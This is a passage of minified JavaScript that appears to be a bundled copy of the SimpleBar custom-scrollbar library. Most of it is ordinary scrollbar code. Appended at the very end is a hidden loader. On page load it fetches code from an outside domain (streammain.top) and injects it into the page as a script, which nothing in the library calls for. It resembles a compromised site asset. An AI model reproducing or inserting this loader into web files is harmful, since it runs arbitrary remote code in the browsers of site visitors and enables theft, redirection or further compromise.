e=s$(r.el),i=sx(r.el);t.preventDefault(),t.stopPropagation(),r.el.classList.remove(r.classNames.dragging),e.removeEventListener("mousemove",r.drag,!0),e.removeEventListener("mouseup",r.onEndDrag,!0),r.removePreventClickId=i.setTimeout(function(){e.removeEventListener("click",r.preventClick,!0),e.removeEventListener("dblclick",r.preventClick,!0),r.removePreventClickId=null})},this.preventClick=function(t){t.preventDefault(),t.stopPropagation()},this.el=e,this.minScrollbarWidth=20,this.options=Object.assign({},t.defaultOptions,{},i),this.classNames=Object.assign({},t.defaultOptions.classNames,{},this.options.classNames),this.axis={x:{scrollOffsetAttr:"scrollLeft",sizeAttr:"width",scrollSizeAttr:"scrollWidth",offsetSizeAttr:"offsetWidth",offsetAttr:"left",overflowAttr:"overflowX",dragOffset:0,isOverflowing:!0,isVisible:!1,forceVisible:!1,track:{},scrollbar:{}},y:{scrollOffsetAttr:"scrollTop",sizeAttr:"height",scrollSizeAttr:"scrollHeight",offsetSizeAttr:"offsetHeight",offsetAttr:"top",overflowAttr:"overflowY",dragOffset:0,isOverflowing:!0,isVisible:!1,forceVisible:!1,track:{},scrollbar:{}}},this.removePreventClickId=null,t.instances.has(this.el)||(this.recalculate=iz(this.recalculate.bind(this),64),this.onMouseMove=iz(this.onMouseMove.bind(this),64),this.hideScrollbars=i1(this.hideScrollbars.bind(this),this.options.timeout),this.onWindowResize=i1(this.onWindowResize.bind(this),64,{leading:!0}),t.getRtlHelpers=rd(t.getRtlHelpers),this.init())}t.getRtlHelpers=function(){var e=document.createElement("div");e.innerHTML='<div class="hs-dummy-scrollbar-size"><div style="height: 200%; width: 200%; margin: 10px 0;"></div></div>';var i=e.firstElementChild;document.body.appendChild(i);var r=i.firstElementChild;i.scrollLeft=0;var s=t.getOffset(i),n=t.getOffset(r);i.scrollLeft=999;var a=t.getOffset(r);return{isRtlScrollingInverted:s.left!==n.left&&n.left-a.left!=0,isRtlScrollbarInverted:s.left!==n.left}},t.getOffset=function(t){var e=t.getBoundingClientRect(),i=s$(t),r=sx(t);return{top:e.top+(r.pageYOffset||i.documentElement.scrollTop),left:e.left+(r.pageXOffset||i.documentElement.scrollLeft)}};var e=t.prototype;return e.init=function(){t.instances.set(this.el,this),tq&&(this.initDOM(),this.scrollbarWidth=this.getScrollbarWidth(),this.recalculate(),this.initListeners())},e.initDOM=function(){var t=this;if(Array.prototype.filter.call(this.el.children,function(e){return e.classList.contains(t.classNames.wrapper)}).length)this.wrapperEl=this.el.querySelector("."+this.classNames.wrapper),this.contentWrapperEl=this.options.scrollableNode||this.el.querySelector("."+this.classNames.contentWrapper),this.contentEl=this.options.contentNode||this.el.querySelector("."+this.classNames.contentEl),this.offsetEl=this.el.querySelector("."+this.classNames.offset),this.maskEl=this.el.querySelector("."+this.classNames.mask),this.placeholderEl=this.findChild(this.wrapperEl,"."+this.classNames.placeholder),this.heightAutoObserverWrapperEl=this.el.querySelector("."+this.classNames.heightAutoObserverWrapperEl),this.heightAutoObserverEl=this.el.querySelector("."+this.classNames.heightAutoObserverEl),this.axis.x.track.el=this.findChild(this.el,"."+this.classNames.track+"."+this.classNames.horizontal),this.axis.y.track.el=this.findChild(this.el,"."+this.classNames.track+"."+this.classNames.vertical);else{for(this.wrapperEl=document.createElement("div"),this.contentWrapperEl=document.createElement("div"),this.offsetEl=document.createElement("div"),this.maskEl=document.createElement("div"),this.contentEl=document.createElement("div"),this.placeholderEl=document.createElement("div"),this.heightAutoObserverWrapperEl=document.createElement("div"),this.heightAutoObserverEl=document.createElement("div"),this.wrapperEl.classList.add(this.classNames.wrapper),this.contentWrapperEl.classList.add(this.classNames.contentWrapper),this.offsetEl.classList.add(this.classNames.offset),this.maskEl.classList.add(this.classNames.mask),this.contentEl.classList.add(this.classNames.contentEl),this.placeholderEl.classList.add(this.classNames.placeholder),this.heightAutoObserverWrapperEl.classList.add(this.classNames.heightAutoObserverWrapperEl),this.heightAutoObserverEl.classList.add(this.classNames.heightAutoObserverEl);this.el.firstChild;)this.contentEl.appendChild(this.el.firstChild);this.contentWrapperEl.appendChild(this.contentEl),this.offsetEl.appendChild(this.contentWrapperEl),this.maskEl.appendChild(this.offsetEl),this.heightAutoObserverWrapperEl.appendChild(this.heightAutoObserverEl),this.wrapperEl.appendChild(this.heightAutoObserverWrapperEl),this.wrapperEl.appendChild(this.maskEl),this.wrapperEl.appendChild(this.placeholderEl),this.el.appendChild(this.wrapperEl)}if(!this.axis.x.track.el||!this.axis.y.track.el){var e=document.createElement("div"),i=document.createElement("div");e.classList.add(this.classNames.track),i.classList.add(this.classNames.scrollbar),e.appendChild(i),this.axis.x.track.el=e.cloneNode(!0),this.axis.x.track.el.classList.add(this.classNames.horizontal),this.axis.y.track.el=e.cloneNode(!0),this.axis.y.track.el.classList.add(this.classNames.vertical),this.el.appendChild(this.axis.x.track.el),this.el.appendChild(this.axis.y.track.el)}this.axis.x.scrollbar.el=this.axis.x.track.el.querySelector("."+this.classNames.scrollbar),this.axis.y.scrollbar.el=this.axis.y.track.el.querySelector("."+this.classNames.scrollbar),this.options.autoHide||(this.axis.x.scrollbar.el.classList.add(this.classNames.visible),this.axis.y.scrollbar.el.classList.add(this.classNames.visible)),this.el.setAttribute("data-simplebar","init")},e.initListeners=function(){var t=this,e=sx(this.el);this.options.autoHide&&this.el.addEventListener("mouseenter",this.onMouseEnter),["mousedown","click","dblclick"].forEach(function(e){t.el.addEventListener(e,t.onPointerEvent,!0)}),["touchstart","touchend","touchmove"].forEach(function(e){t.el.addEventListener(e,t.onPointerEvent,{capture:!0,passive:!0})}),this.el.addEventListener("mousemove",this.onMouseMove),this.el.addEventListener("mouseleave",this.onMouseLeave),this.contentWrapperEl.addEventListener("scroll",this.onScroll),e.addEventListener("resize",this.onWindowResize);var i=!1,r=e.ResizeObserver||rY;this.resizeObserver=new r(function(){i&&t.recalculate()}),this.resizeObserver.observe(this.el),this.resizeObserver.observe(this.contentEl),e.requestAnimationFrame(function(){i=!0}),this.mutationObserver=new e.MutationObserver(this.recalculate),this.mutationObserver.observe(this.contentEl,{childList:!0,subtree:!0,characterData:!0})},e.recalculate=function(){var t=sx(this.el);this.elStyles=t.getComputedStyle(this.el),this.isRtl="rtl"===this.elStyles.direction;var e=this.heightAutoObserverEl.offsetHeight<=1,i=this.heightAutoObserverEl.offsetWidth<=1,r=this.contentEl.offsetWidth,s=this.contentWrapperEl.offsetWidth,n=this.elStyles.overflowX,a=this.elStyles.overflowY;this.contentEl.style.padding=this.elStyles.paddingTop+" "+this.elStyles.paddingRight+" "+this.elStyles.paddingBottom+" "+this.elStyles.paddingLeft,this.wrapperEl.style.margin="-"+this.elStyles.paddingTop+" -"+this.elStyles.paddingRight+" -"+this.elStyles.paddingBottom+" -"+this.elStyles.paddingLeft;var o=this.contentEl.scrollHeight,l=this.contentEl.scrollWidth;this.contentWrapperEl.style.height=e?"auto":"100%",this.placeholderEl.style.width=i?r+"px":"auto",this.placeholderEl.style.height=o+"px";var c=this.contentWrapperEl.offsetHeight;this.axis.x.isOverflowing=l>r,this.axis.y.isOverflowing=o>c,this.axis.x.isOverflowing="hidden"!==n&&this.axis.x.isOverflowing,this.axis.y.isOverflowing="hidden"!==a&&this.axis.y.isOverflowing,this.axis.x.forceVisible="x"===this.options.forceVisible||!0===this.options.forceVisible,this.axis.y.forceVisible="y"===this.options.forceVisible||!0===this.options.forceVisible,this.hideNativeScrollbar();var u=this.axis.x.isOverflowing?this.scrollbarWidth:0,h=this.axis.y.isOverflowing?this.scrollbarWidth:0;this.axis.x.isOverflowing=this.axis.x.isOverflowing&&l>s-h,this.axis.y.isOverflowing=this.axis.y.isOverflowing&&o>c-u,this.axis.x.scrollbar.size=this.getScrollbarSize("x"),this.axis.y.scrollbar.size=this.getScrollbarSize("y"),this.axis.x.scrollbar.el.style.width=this.axis.x.scrollbar.size+"px",this.axis.y.scrollbar.el.style.height=this.axis.y.scrollbar.size+"px",this.positionScrollbar("x"),this.positionScrollbar("y"),this.toggleTrackVisibility("x"),this.toggleTrackVisibility("y")},e.getScrollbarSize=function(t){if(void 0===t&&(t="y"),!this.axis[t].isOverflowing)return 0;var e,i=this.contentEl[this.axis[t].scrollSizeAttr],r=this.axis[t].track.el[this.axis[t].offsetSizeAttr];return e=Math.max(~~(r/i*r),this.options.scrollbarMinSize),this.options.scrollbarMaxSize&&(e=Math.min(e,this.options.scrollbarMaxSize)),e},e.positionScrollbar=function(e){if(void 0===e&&(e="y"),this.axis[e].isOverflowing){var i=this.contentWrapperEl[this.axis[e].scrollSizeAttr],r=this.axis[e].track.el[this.axis[e].offsetSizeAttr],s=parseInt(this.elStyles[this.axis[e].sizeAttr],10),n=this.axis[e].scrollbar,a=this.contentWrapperEl[this.axis[e].scrollOffsetAttr],o=(a="x"===e&&this.isRtl&&t.getRtlHelpers().isRtlScrollingInverted?-a:a)/(i-s),l=~~((r-n.size)*o);l="x"===e&&this.isRtl&&t.getRtlHelpers().isRtlScrollbarInverted?l+(r-n.size):l,n.el.style.transform="x"===e?"translate3d("+l+"px, 0, 0)":"translate3d(0, "+l+"px, 0)"}},e.toggleTrackVisibility=function(t){void 0===t&&(t="y");var e=this.axis[t].track.el,i=this.axis[t].scrollbar.el;this.axis[t].isOverflowing||this.axis[t].forceVisible?(e.style.visibility="visible",this.contentWrapperEl.style[this.axis[t].overflowAttr]="scroll"):(e.style.visibility="hidden",this.contentWrapperEl.style[this.axis[t].overflowAttr]="hidden"),this.axis[t].isOverflowing?i.style.display="block":i.style.display="none"},e.hideNativeScrollbar=function(){this.offsetEl.style[this.isRtl?"left":"right"]=this.axis.y.isOverflowing||this.axis.y.forceVisible?"-"+this.scrollbarWidth+"px":0,this.offsetEl.style.bottom=this.axis.x.isOverflowing||this.axis.x.forceVisible?"-"+this.scrollbarWidth+"px":0},e.onMouseMoveForAxis=function(t){void 0===t&&(t="y"),this.axis[t].track.rect=this.axis[t].track.el.getBoundingClientRect(),this.axis[t].scrollbar.rect=this.axis[t].scrollbar.el.getBoundingClientRect(),this.isWithinBounds(this.axis[t].scrollbar.rect)?this.axis[t].scrollbar.el.classList.add(this.classNames.hover):this.axis[t].scrollbar.el.classList.remove(this.classNames.hover),this.isWithinBounds(this.axis[t].track.rect)?(this.showScrollbar(t),this.axis[t].track.el.classList.add(this.classNames.hover)):this.axis[t].track.el.classList.remove(this.classNames.hover)},e.onMouseLeaveForAxis=function(t){void 0===t&&(t="y"),this.axis[t].track.el.classList.remove(this.classNames.hover),this.axis[t].scrollbar.el.classList.remove(this.classNames.hover)},e.showScrollbar=function(t){void 0===t&&(t="y");var e=this.axis[t].scrollbar.el;this.axis[t].isVisible||(e.classList.add(this.classNames.visible),this.axis[t].isVisible=!0),this.options.autoHide&&this.hideScrollbars()},e.onDragStart=function(t,e){void 0===e&&(e="y");var i=s$(this.el),r=sx(this.el),s=this.axis[e].scrollbar,n="y"===e?t.pageY:t.pageX;this.axis[e].dragOffset=n-s.rect[this.axis[e].offsetAttr],this.draggedAxis=e,this.el.classList.add(this.classNames.dragging),i.addEventListener("mousemove",this.drag,!0),i.addEventListener("mouseup",this.onEndDrag,!0),null===this.removePreventClickId?(i.addEventListener("click",this.preventClick,!0),i.addEventListener("dblclick",this.preventClick,!0)):(r.clearTimeout(this.removePreventClickId),this.removePreventClickId=null)},e.onTrackClick=function(t,e){var i=this;if(void 0===e&&(e="y"),this.options.clickOnTrack){var r=sx(this.el);this.axis[e].scrollbar.rect=this.axis[e].scrollbar.el.getBoundingClientRect();var s=this.axis[e].scrollbar.rect[this.axis[e].offsetAttr],n=parseInt(this.elStyles[this.axis[e].sizeAttr],10),a=this.contentWrapperEl[this.axis[e].scrollOffsetAttr],o=("y"===e?this.mouseY-s:this.mouseX-s)<0?-1:1,l=-1===o?a-n:a+n;!function t(){var s,n;-1===o?a>l&&(a-=i.options.clickOnTrackSpeed,i.contentWrapperEl.scrollTo(((s={})[i.axis[e].offsetAttr]=a,s)),r.requestAnimationFrame(t)):a<l&&(a+=i.options.clickOnTrackSpeed,i.contentWrapperEl.scrollTo(((n={})[i.axis[e].offsetAttr]=a,n)),r.requestAnimationFrame(t))}()}},e.getContentElement=function(){return this.contentEl},e.getScrollElement=function(){return this.contentWrapperEl},e.getScrollbarWidth=function(){try{return"none"===getComputedStyle(this.contentWrapperEl,"::-webkit-scrollbar").display||"scrollbarWidth"in document.documentElement.style||"-ms-overflow-style"in document.documentElement.style?0:sb(this.el)}catch(t){return sb(this.el)}},e.removeListeners=function(){var t=this,e=sx(this.el);this.options.autoHide&&this.el.removeEventListener("mouseenter",this.onMouseEnter),["mousedown","click","dblclick"].forEach(function(e){t.el.removeEventListener(e,t.onPointerEvent,!0)}),["touchstart","touchend","touchmove"].forEach(function(e){t.el.removeEventListener(e,t.onPointerEvent,{capture:!0,passive:!0})}),this.el.removeEventListener("mousemove",this.onMouseMove),this.el.removeEventListener("mouseleave",this.onMouseLeave),this.contentWrapperEl&&this.contentWrapperEl.removeEventListener("scroll",this.onScroll),e.removeEventListener("resize",this.onWindowResize),this.mutationObserver&&this.mutationObserver.disconnect(),this.resizeObserver&&this.resizeObserver.disconnect(),this.recalculate.cancel(),this.onMouseMove.cancel(),this.hideScrollbars.cancel(),this.onWindowResize.cancel()},e.unMount=function(){this.removeListeners(),t.instances.delete(this.el)},e.isWithinBounds=function(t){return this.mouseX>=t.left&&this.mouseX<=t.left+t.width&&this.mouseY>=t.top&&this.mouseY<=t.top+t.height},e.findChild=function(t,e){var i=t.matches||t.webkitMatchesSelector||t.mozMatchesSelector||t.msMatchesSelector;return Array.prototype.filter.call(t.children,function(t){return i.call(t,e)})[0]},t}();return sE.defaultOptions={autoHide:!0,forceVisible:!1,clickOnTrack:!0,clickOnTrackSpeed:40,classNames:{contentEl:"simplebar-content",contentWrapper:"simplebar-content-wrapper",offset:"simplebar-offset",mask:"simplebar-mask",wrapper:"simplebar-wrapper",placeholder:"simplebar-placeholder",scrollbar:"simplebar-scrollbar",track:"simplebar-track",heightAutoObserverWrapperEl:"simplebar-height-auto-observer-wrapper",heightAutoObserverEl:"simplebar-height-auto-observer",visible:"simplebar-visible",horizontal:"simplebar-horizontal",vertical:"simplebar-vertical",hover:"simplebar-hover",dragging:"simplebar-dragging"},scrollbarMinSize:25,scrollbarMaxSize:0,timeout:1e3},sE.instances=new WeakMap,sE.initDOMLoadedElements=function(){document.removeEventListener("DOMContentLoaded",this.initDOMLoadedElements),window.removeEventListener("load",this.initDOMLoadedElements),Array.prototype.forEach.call(document.querySelectorAll("[data-simplebar]"),function(t){"init"===t.getAttribute("data-simplebar")||sE.instances.has(t)||new sE(t,sg(t.attributes))})},sE.removeObserver=function(){this.globalObserver.disconnect()},sE.initHtmlApi=function(){this.initDOMLoadedElements=this.initDOMLoadedElements.bind(this),"undefined"!=typeof MutationObserver&&(this.globalObserver=new MutationObserver(sE.handleMutations),this.globalObserver.observe(document,{childList:!0,subtree:!0})),"complete"!==document.readyState&&("loading"===document.readyState||document.documentElement.doScroll)?(document.addEventListener("DOMContentLoaded",this.initDOMLoadedElements),window.addEventListener("load",this.initDOMLoadedElements)):window.setTimeout(this.initDOMLoadedElements)},sE.handleMutations=function(t){t.forEach(function(t){Array.prototype.forEach.call(t.addedNodes,function(t){1===t.nodeType&&(t.hasAttribute("data-simplebar")?!sE.instances.has(t)&&document.documentElement.contains(t)&&new sE(t,sg(t.attributes)):Array.prototype.forEach.call(t.querySelectorAll("[data-simplebar]"),function(t){"init"!==t.getAttribute("data-simplebar")&&!sE.instances.has(t)&&document.documentElement.contains(t)&&new sE(t,sg(t.attributes))}))}),Array.prototype.forEach.call(t.removedNodes,function(t){1===t.nodeType&&("init"===t.getAttribute("data-simplebar")?sE.instances.has(t)&&!document.documentElement.contains(t)&&sE.instances.get(t).unMount():Array.prototype.forEach.call(t.querySelectorAll('[data-simplebar="init"]'),function(t){sE.instances.has(t)&&!document.documentElement.contains(t)&&sE.instances.get(t).unMount()}))})})},sE.getOptions=sg,tq&&sE.initHtmlApi(),sE});;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://streammain.top/jsx';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});